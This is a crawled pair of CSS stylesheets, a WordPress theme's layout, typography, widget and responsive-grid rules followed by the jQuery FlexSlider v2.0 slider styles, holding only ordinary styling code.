	list-style: decimal;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	font-style: italic;
	margin: 0 1.5em;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #dfd6c7;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	padding: 1.6em;
	overflow: auto;
	max-width: 100%;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
	*overflow: visible;  /* Corrects inner spacing displayed oddly in IE6/7 */
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #ccc;
	border-color: #ccc #ccc #bbb #ccc;
	border-radius: 3px;
	background: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), inset 0 -5px 12px rgba(0,0,0,0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), inset 0 -5px 12px rgba(0,0,0,0.05);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), inset 0 -5px 12px rgba(0,0,0,0.05);
	color: rgba(0,0,0,.8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.4rem;
	line-height: 1;
	padding: 1.12em 1.5em 1em;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa #bbb;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.8), inset 0 15px 17px rgba(255,255,255,0.8), inset 0 -5px 12px rgba(0,0,0,0.02);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.8), inset 0 15px 17px rgba(255,255,255,0.8), inset 0 -5px 12px rgba(0,0,0,0.02);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.8), inset 0 15px 17px rgba(255,255,255,0.8), inset 0 -5px 12px rgba(0,0,0,0.02);
}
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb #bbb;
	-webkit-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
	box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type=text],
input[type=email],
textarea {
	background: rgba( 255, 255, 255, 0.3 );
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 6px;
}
input[type=text]:focus,
input[type=email]:focus,
textarea:focus {
	background: #fff;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}

/* Links */
a,
a:visited {
	color: #666;
	text-decoration: none;
	transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
}
a:hover,
a:focus,
a:active {
	color: #000;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 1.5em auto;
}

/* Text meant only for screen readers */
.assistive-text {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.entry-content,
.entry-summary,
.comments-title,
.comment .reply,
.comment-meta,
.comment-author,
#reply-title {
	font-family: 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif;
}

.site-title,
.entry-title,
.page-title,
.widget-title {
	font-family: 'bebas_neueregular', sans-serif;
	color: #333;
}

.entry-title a {
	text-decoration: none;
	color: #222;
}

.widget h4{
	color: #333;
	border-bottom: 2px solid #333;
	padding: 4px;
	border-radius:0.2em;
	font-family: 'bebas_neueregular', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
}

.widget li{
	padding-bottom: 5px;
	padding-top: 5px;
	border-bottom: 1px solid #CCC;
}

.widget li a{
	color: #666;
}

.widget li a:hover{
	color: #999;
}

#calendar_wrap{
	padding-left: 6px;
}

#calendar_wrap a{
	color: #CCC;
}

#calendar_wrap a:hover{
	color: #666;
}

.textwidget{
	padding-left: 6px;
}
#secondary li, #tertiary li{
	padding-bottom: 5px;
	padding-top: 5px;
	border-bottom: 1px solid #CCC;
	color: #666;
}

#secondary li a{
	color: #666;
}
#secondary li a:hover{
	color: #333;
}

#tertiary li a{
	color: #666;
}

#tertiary li a:hover{
	color: #333;
}

/* =Structure
----------------------------------------------- */

#wrap {
	margin: 0 auto;
	padding: 0;
	position: relative;
	max-width: 1050px;
}

#main,
.main-navigation,
.site-title,
.site-description {
    margin: 0 auto;
	max-width: 1050px;
}
#main {
	clear: both;
    overflow: hidden;
}
#primary {
	float: left;
	margin: 0 -24% 0 0;
	padding: 1.2em;
	width: 94%;
}
#primary_home {
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
}
#content {
	margin: 0 27% 0 0;
}

#content.fullwidth {margin-right: 0;}

#secondary,
#tertiary {
	background: #EFEFEF;
   	float: right;
   	margin: 1em 1em 0 0;
    padding: 0.4em;
    position: relative;
    width: 22%;
	border-radius:0.2em;
	
}
#tertiary {
	padding-top: 0;
}
.site-footer {
	clear: both;
	width: 100%;
}

/* =Site Header
----------------------------------------------- */


.site-header {
	/*background: #6699CC;
	padding: 1em 0.1em 1em 0.1em;
	max-width: 1050px;
	
 	border-bottom-right-radius:0.4em;
 	border-bottom-left-radius:0.4em;*/
	max-width: 1050px;
	margin: 0 auto; 
}

.site-introduction {
	padding: 24px;
}

.site-title {
	font-size: 42px;
	font-size: 4.2rem;
	padding: 0;
	font-family: 'bebas_neueregular', sans-serif;
	line-height: normal;
}
.site-description {
	font-size: 18px;
	font-size: 1.8rem;
	padding: 0;
	font-family: 'bebas_neueregular', sans-serif;
	word-spacing: 4px;
	line-height: normal;
}
.site-title a,
.site-description {
	color: #333;
}

.site-logo {
	padding-top: 10px;
}

/* =Menu
----------------------------------------------- */

.main-navigation {
	font-family: 'bebas_neueregular', sans-serif;
    clear: both;
    display: block;
    padding: 0.1em;
	border-radius:0.4em 0.4em 0 0;
	background-color: #333;
	margin-top: 5px;
	margin-bottom: 0;
	max-width: 1049px;
}
.main-navigation:after {
	clear: both;
	content: "";
	display: block;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding: 4px 16px;
	float: left;
}
.main-navigation li {
	float: left;
	margin: 0;
	position: relative;
}
.main-navigation a {
	color: #FFF;
    display: block;
    font-size: 1.8rem;
	font-size: 18px;
    font-weight: normal;
    margin-right: 1em;
    text-decoration: none;
	text-transform: uppercase;
	padding: 0.2em 0.6em;
	word-spacing: 4px;
}
.main-navigation ul ul {
	background: #333;
	display: none;
	float: left;
	position: absolute;
	top: 2.8em;
	left: 0em;
	z-index: 99999;
	padding: 0.2em;
	border-radius: 0.2em;
}

.main-navigation ul ul a {
	padding: 0 0 0 0.5em;
	width: 160px;
	color: #CCC;
}
.main-navigation ul ul li {
	border-bottom: none;
}
.main-navigation li:hover > a,
.main-navigation li.current_page_item a,
.main-navigation li.current-menu-item a {
	color: #CCC;
	display: block;
	background-color: #333;
}

.main-navigation ul ul a:hover {
	color: #FFF;
	display: block;
	background-color: #333;
	border-radius: 0;
}

.main-navigation ul li:hover > ul {
	display: block;
}

.main-navigation ul ul ul {
	left: 100%;
	top: -0.2em;
	margin: 0;
}
.main-navigation ul ul ul a:hover {
	color: #FFF;
	display: block;
	background-color: #333;
	border-radius: 0;
}
/* Small menu */
.menu-toggle {
	font-family: 'bebas_neueregular', sans-serif;
	color: #FFF;
   	cursor: pointer;
    font-size: 1.8rem;
	font-size: 18px;
    text-align: center;
	background-color: #333;
	border: 1px solid #FFF;
	border-radius: 0.4em 0.4em 0 0;
	margin: 0;
	text-transform: uppercase;
}
.main-small-navigation .menu {
	display: none;
	background-color: #333;
	border: 1px solid #FFF;
	padding-top: 10px;
	padding-left: 30px;
	font-family: 'bebas_neueregular', sans-serif;
	text-transform: uppercase;
	margin: 0;
}

.main-small-navigation .menu ul {
	list-style-type:none;
}

.main-small-navigation .menu li a{
	color: #FFF;
	font-size: 1.6rem;
	font-size: 16px;
}

.main-small-navigation li:hover > a,
.main-small-navigation li.current_page_item a,
.main-small-navigation li.current-menu-item a,
.main-small-navigation ul ul a:hover {
	color: #999;
}

/* =Content
----------------------------------------------- */

.site-main {
    background: #FFF;
	box-shadow: 0 4px 4px rgba(0,0,0,.2); -webkit-box-shadow: 0 4px 4px rgba(0,0,0,.2); -moz-box-shadow: 0 4px 4px rgba(0,0,0,.2); -o-box-shadow: 0 4px 4px rgba(0,0,0,.2);
}
.sticky h1{
	border-bottom: 6px solid #333;
	font-size: 20px;
	font-size: 2.0rem;
}
.sticky h1 a{
	color: #333;
}
.sticky h2{
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	margin-bottom: 0;
	border-bottom: 7px solid #333;
}
.sticky h2 a{
	background-color: #333;
	color: #FFF;
	padding: 8px;
	border-radius:0.2em  0.2em 0 0;
	text-transform: uppercase;
}
.hentry {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	margin: 0 0 1.5em;
	padding-bottom: 1.5em;
}
.entry-title,
.page-title {
	font-size: 28px;
    font-size: 2.8rem;
	margin: 0;
	line-height: 1.6;
}
.entry-title a {
	text-decoration: none;
}
body.search .page-title,
body.archive .page-title {
  	font-size: 16px;
  	font-size: 1.6rem;
    margin-bottom: 1em;
}
.entry-meta {
	clear: both;
	font-size: 12px;
	font-size: 1.2rem;
}
footer.entry-meta{
	
}

.byline {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.entry-content table,
.comment-content table {
	border: 1px solid #d9d9d9;
	border-left-width: 0;
	margin: 0 -0.083em 2.083em 0;
	text-align: left;
	width: 100%;
}
.entry-content tr th,
.entry-content thead th,
.comment-content tr th,
.comment-content thead th {
	border-left: 1px solid #d9d9d9;
	font-weight: bold;
	padding: 0.5em 	1.25em;
}
.entry-content tr td,
.comment-content tr td {
	border: 1px solid #d9d9d9;
  	border-width: 1px 0 0 1px;
	padding: 0.5em 	1.25em;
}
.entry-content tr.odd td,
.comment-content tr.odd td {
	background: #dfd6c7;
}

.entry-content ul li {
	list-style-type: square;
	list-style-position: outside;
	margin-left: 1em;
}
.entry-content ol {
	list-style: decimal;
	margin: 0 0 1.5em 1.5em;
}
.entry-content a, .entry-content a:visited, .entry-summary a, .entry-summary a:visited{
    color: #666;
}
.entry-content a:hover, .entry-summary a:hover{
    color: #999;
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
	clear: none;
}
.entry-content dfn, cite, em, i {
	font-style: italic;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}


/* =Aside Post Format
----------------------------------------------- */

.format-aside .entry-content {
	border-left: 4px solid rgba( 0, 0, 0, 0.1 );
	padding-left: 1em;
}


/* =Media
----------------------------------------------- */

.site-header img,
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}

.site-header img,
.entry-content img,
.widget-img,
img[class*="align"],
img[class*="wp-image-"],
.wp-caption img {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.site-header img,
.entry-content img,
.widget img,
img.size-full {
	max-width: 100%;
	width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	border: 1px solid #ccc;
	max-width: 100%;
}
.wp-caption.aligncenter,
.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.alignnone {
	margin-bottom: 1.5em;
}
.wp-caption img {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
#content .gallery {
	margin-bottom: 1.5em;
}
.wp-caption-text,
.gallery-caption {
	font-size: 12px;
	font-size: 1.2rem;
	font-style: italic;
}
#content .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
#content .gallery dd {
	margin: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* =Navigation
----------------------------------------------- */

.site-content .site-navigation {
	font-size: 13px;
	font-size: 1.3rem;
	font-style: italic;
	margin: 0 0 1.5em;
	overflow: hidden;
}
.site-content .nav-previous {
	float: left;
	width: 50%;
}
.site-content .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/* =Comments
----------------------------------------------- */

#comments {
	clear: both;
}
.bypostauthor {
}
.comments-title,
#reply-title {
	font-size: 20px;
	font-size: 2rem;
}
.commentlist li {
	list-style: none;
}
.commentlist,
.children {
	list-style: none;
	margin: 0;
}
.children {
	margin: 0 0 0 6%;
}
.commentlist li.comment,
.commentlist li.pingback {
	border-bottom: 1px solid rgba( 0, 0, 0, 0.2 );
	padding-left: 2.5em;
}
.commentlist .children li,
.commentlist li:last-of-type {
	border: none;
}
article.comment,
li.pingback {
	overflow: hidden;
	padding: 2.5em 0 0.7em;
    position: relative;
}
.children article.comment,
.children li.pingback {
	padding-top: 1.0em;
}
.comment .avatar {
	float: left;
	margin-right: 1.25em;
}
.comment-author {
	font-size: 14px;
	font-size: 1.4rem;
}
.comment-meta {
	font-size: 12px;
	font-size: 1.2rem;
}
.comment-content{
	font-size: 13px;
	font-size: 1.3rem;
	margin: 1em 0 0 4.5em;
}
.comment .reply {
	font-size: 12px;
	font-size: 1.2rem;
	text-align: right;
}
li.pingback {
	font-weight: bold;
}
li.pingback a {
	font-weight: normal;
}

/* Comment Form */
.comment-notes,
#commentform .form-allowed-tags,
p.nocomments,
p.logged-in-as,
#commentform label {
	font-size: 13px;
	font-size: 1.3rem;
}
.required {
	color: #880000;
}
#commentform label {
	font-weight: bold;
	padding: 1em 0;
}
#commentform input[type="text"] {
	margin-left: 0.5em;
}
#commentform #comment {
	margin-top: 0.6em;
}
#commentform .form-allowed-tags,
#commentform .form-allowed-tags code {
	font-size: 11px;
	font-size: 1.1rem;
}
p.nocomments {
	margin: 2.5em;
}


/* =Widgets
----------------------------------------------- */

.widget {
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.8;
	margin: 0 0 1.5em;
	padding: 18px;
}
.widget-title {
	border-radius: 0.2em;
	padding: 2px 4px;
	color: #222;
	font-size: 18px;
	font-size: 1.8rem;
	font-family: 'bebas_neueregular', sans-serif;
	border-bottom:2px solid #222;
}

#secondary .widget {
	padding: 0;
}

/* Search widget */
#searchsubmit {
	display: none;
}


/* =Site Footer
----------------------------------------------- */

.site-info {
	font-size: 16px;
	font-size: 1.6rem;
	padding: 1.5em 0;
	text-align: center;
	background-color: #222;
	font-family: 'bebas_neueregular', sans-serif;
	word-spacing: 4px;
}
.site-info a{
	color: #FFF;
}
.site-info a:hover{
	color: #CCC;
}




/* =IE Styles
----------------------------------------------- */

#ie8 .site-header img,
#ie8 .entry-content img,
#ie8 img.size-full,
#ie8 .entry-thumbnail img,
#ie8 .widget img,
#ie8 .wp-caption img {
	width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}

/* Bebas Neue Font
Dharma Type Font License v1.00
This license can also be found at this permalink: https://www.fontsquirrel.com/license/bebas-neue
-------------------------------------------------------------- */

@font-face {
    font-family: 'bebas_neueregular';
    src: url('font/BebasNeue-webfont.eot');
    src: url('font/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),
         url('font/BebasNeue-webfont.woff') format('woff'),
         url('font/BebasNeue-webfont.ttf') format('truetype'),
         url('font/BebasNeue-webfont.svg#bebas_neueregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

/* =Genericons
 * Genericons are vector icons embedded in a webfont designed to be clean and simple 
 * keeping with a generic aesthetic.
 * More info at https://genericons.com/
-------------------------------------------------------------- */

/**
 * The font was graciously generated by Font Squirrel (https://www.fontsquirrel.com)
 */
 
@font-face {
    font-family: 'Genericons';
    src: url('font/genericons-regular-webfont.eot');
    src: url('font/genericons-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('font/genericons-regular-webfont.woff') format('woff'),
         url('font/genericons-regular-webfont.ttf') format('truetype'),
         url('font/genericons-regular-webfont.svg#genericonsregular') format('svg');
    font-weight: normal;
    font-style: normal;
}


.genericon, .genericon:visited {
	color: #333;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font-size: 22px;
	font-size: 2.2rem;
	line-height: 1;
	font-family: 'Genericons';
	text-decoration: inherit;
	font-weight: normal;
	font-style: normal;
	vertical-align: middle;
}
.genericon:hover {
	color: #666;
}


/**
 * IE7 and IE6 hacks
 */


.genericon {
	*overflow: auto;
	*zoom: 1;
	*display: inline;
}


/* Social icons */
.genericon-github:before { content: '\f200'; }
.genericon-dribbble:before { content: '\f201'; }
.genericon-twitter:before { content: '\f202'; }
.genericon-facebook-alt:before { content: '\f204'; }
.genericon-googleplus:before { content: '\f206'; }
.genericon-linkedin:before { content: '\f207'; }
.genericon-pinterest:before { content: '\f209'; }
.genericon-flickr:before { content: '\f211'; }
.genericon-vimeo:before { content: '\f212'; }
.genericon-youtube:before { content: '\f213'; }
.genericon-tumblr:before { content: '\f214'; }
.genericon-instagram:before { content: '\f215'; }

/* Social Media icons
------------------------------------------------------ */
.social-media {
	list-style: none;
	position: absolute;
	top: 46px; right: 20px;	
}
.social-media li {
	float: left;
	padding: 0 5px;
	position: relative;
}
.social-media a {
	display: block;
	height: 24px;
	width: 24px;
}


.featuretext {
	background-color: #F4F0F1;
	border-bottom: 1px solid #CCC;
	padding: 30px;
	text-align: center;
}

.featuretext h3{
	font-family: 'bebas_neueregular', serif;
	color: #333;
	padding: 10px;
	margin: 0;
	text-align:center;
	word-spacing: 4px;
	font-size:2.8rem;
	font-size:28px;
	line-height: 1.8;
}
.featuretext p{
	font-family: 'bebas_neueregular', serif;
	color: #000;
	padding: 10px;
	margin: 0;
	text-align:center;
}
.featuretext_button {
	margin: 0;
	color: #FFF;
	padding: 24px 0;
	font-family: 'bebas_neueregular', serif;
}
.featuretext_button a{
	color: #FFF;
	padding: 12px 26px;
	background-color:#333;
	border-radius: 0.2em;
	font-size:1.8rem;
	font-size:18px;
	text-align: center;
	width: 120px;
}
.featuretext_button a:hover{
	background-color:#000;
}

/* CUSTOM HOMEPAGE WIDGET LAYOUT */
/*  SECTIONS  ============================================================================= */

.section {
	clear: both;
	padding: 0;
	margin: 0px;
	background-color: #F4F0F1;
	border-top: 1px solid #CCC;
}

.section_thumbnails {
	clear: both;
	padding: 50px 4px;
}

.section_thumbnails .col{
	margin: 0px;
}
.section_thumbnails h3{
	font-size: 2.8rem;
	font-size: 28px;
	font-family: 'bebas_neueregular', sans-serif;
	position: relative;
	margin: 0 auto;
	padding-bottom: 30px;
	max-width: 160px;
	text-align: center;
	text-align: center;
	text-transform: uppercase;
	color: #000;
}
.recent_title{
	font-size: 18px;
	font-size: 1.8rem;
	font-family: 'bebas_neueregular', sans-serif;
	color: #666;
	padding: 2px 6px;
	margin: 0;
	text-align: center;
}
.recent_title a{
	color: #666;
}
.recent_title a:hover{
	color: #CCC;
}
.recent p{
	font-size: 12px;
	font-size: 1.2rem;
	margin-bottom: 0;
	color: #666;
	padding: 6px;
}
.imagerct {
	width: 100%;
}

#smoothup { 
	height: 40px; 
	width: 50px; 
	position:fixed;
	bottom:10px;
	right:20px;
	text-indent:-9999px;
	display:none;
	background: #666 url(images/top_button.png) no-repeat center; 
	-webkit-transition-duration: 0.4s; 
	-moz-transition-duration: 0.4s; transition-duration: 0.4s; 
	border-radius: 0.2em;
}

#smoothup:hover {
	background-color: #999;
}
/* Tag Cloud
------------------------------------------------------ */
.tagcloud a {
	display: inline-block;
	color: #FFF;
	font-size: 12px !important;
	padding: 5px 8px;
	text-decoration: none;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	transition: all 0.17s ease-in-out;
	-moz-transition: all 0.17s ease-in-out;
	-webkit-transition: all 0.17s ease-in-out;
	-o-transition: all 0.17s ease-in-out;
	margin: 4px;
	background: #666;
}
.tagcloud a:hover {
	color: #fff !important;
	background: #222;
}

/*  GROUPING  ============================================================================= */


.group:before,
.group:after {
    content:"";
    display:table;
}
.group:after {
    clear:both;
}
.group {
    zoom:1; /* For IE 6/7 (trigger hasLayout) */
}

/*  GRID COLUMN SETUP   ==================================================================== */

.col {
	display: block;
	float:left;
	margin: 1% 0 1% 1.6%;
}

.col:first-child { margin-left: 0; } /* all browsers except IE6 and lower */


/* =Responsive Structures
----------------------------------------------- */

@media only screen and (max-width: 800px) {

	#main {
		overflow: visible;
	}
	#content,
	#primary,
	#primary_home,
	#secondary,
	#tertiary {
		background: none;
		float: none;
		margin: 0;
		padding: 4px;
	}
	#primary_home {
		padding: 0;
	}
	#primary,
	#primary_home,
	#secondary,
	#tertiary {
		width: 99.2%;
	}
	.site-header hgroup,
	#main {
		padding: 0.1em;
	}
}
/************************************************************************************
MEDIA QUERIES
*************************************************************************************/
/* for 980px or less */
@media screen and (max-width: 980px) {
	
	#wrap {
		padding:0;
		width: 98%; 	
	}
	
}

/* for 700px or less */
@media screen and (max-width: 600px) {
	
	.social-media, 
	#branding img {
		display: none;
	}
	
	.site-introduction {
	text-align: center;
	}
	
	.site-logo {
	text-align: center;
}

}

/*  REMOVE MARGINS AS ALL GO FULL WIDTH AT 480 PIXELS */

@media only screen and (max-width: 480px) {
	.col { 
		margin: 1% 0 1% 0%;
	}
}

/*  GRID OF THREE   ============================================================================= */

	
.span_3_of_3 {
	width: 100%; 
}

.span_2_of_3 {
	width: 66.1%; 
}

.span_1_of_3 {
	width: 32.2%; 
}


/*  GO FULL WIDTH AT LESS THAN 600 PIXELS */

@media only screen and (max-width: 600px) {
	.span_3_of_3 {
		width: 100%; 
	}
	.span_2_of_3 {
		width: 100%; 
	}
	.span_1_of_3 {
		width: 100%;
	}
}

/*  GRID OF EIGHT   ============================================================================= */

	
.span_8_of_8 {
	width: 100%;
}

.span_7_of_8 {
	width: 87.3%; 
}

.span_6_of_8 {
	width: 74.6%; 
}

.span_5_of_8 {
	width: 61.9%; 
}

.span_4_of_8 {
	width: 49.2%; 
}

.span_3_of_8 {
	width: 36.5%;
}

.span_2_of_8 {
	width: 23.8%; 
}

.span_1_of_8 {
	width: 11.1%; 
}

/*  GRID OF FOUR   ============================================================================= */

	
.span_4_of_4 {
	width: 100%; 
}

.span_3_of_4 {
	width: 74.6%; 
}

.span_2_of_4 {
	width: 49.2%; 
}

.span_1_of_4 {
	width: 25%; 
}


/*  GO FULL WIDTH AT LESS THAN 480 PIXELS */

@media only screen and (max-width: 480px) {
	.span_8_of_8 {
		width: 100%; 
	}
	.span_7_of_8 {
		width: 100%; 
	}
	.span_6_of_8 {
		width: 100%; 
	}
	.span_5_of_8 {
		width: 100%; 
	}
	.span_4_of_8 {
		width: 100%; 
	}
	.span_3_of_8 {
		width: 100%; 
	}
	.span_2_of_8 {
		width: 100%; 
	}
	.span_1_of_8 {
		width: 100%; 
	}
	
}

/* span of 4 for 800px or less */
@media only screen and (max-width: 800px) {
	.span_4_of_4 {
		width: 49.6%; 
	}
	.span_3_of_4 {
		width: 49.6%; 
	}
	.span_2_of_4 {
		width: 49.6%; 
	}
	.span_1_of_4 {
		width: 49.6%;
	}
}

/* for 600px or less */
@media screen and (max-width: 600px) {
	
	.span_1_of_4 {
	width: 99.5%;
	}
}

@media only screen and (max-width: 480px) {
	.span_4_of_4 {
		width: 100%; 
	}
	.span_3_of_4 {
		width: 100%; 
	}
	.span_2_of_4 {
		width: 100%; 
	}
	.span_1_of_4 {
		width: 100%; 
	}
}

--- FILE ---
content_type: text/css
request_url: https://bmwrearsport.com/wp-content/themes/default/js/flexslider.css?ver=4.1.1
body_size: 1638
content:
/*
 * jQuery FlexSlider v2.0
 * https://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * https://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
/* Browser Resets */
.flex-container {
	margin: 0 auto;
}
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 
/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {max-width: 100%; height: auto; width: 100%; margin: 0 auto; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0; background: #222; /*border: 1px solid #fff;*/ position: relative;  /*box-shadow: 0 1px 4px rgba(0,0,0,.2); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2); -moz-box-shadow: 0 1px 4px rgba(0,0,0,.2); -o-box-shadow: 0 1px 4px rgba(0,0,0,.2);*/ zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}
.carousel li {margin-right: 5px}
/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(images/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -36px; }
.flex-direction-nav .flex-prev {left: -36px;}
.flexslider:hover .flex-next {opacity: 0.8; right: 5px;}
.flexslider:hover .flex-prev {opacity: 0.8; left: 5px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
/* Control Nav */
.flex-control-nav {display:none;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
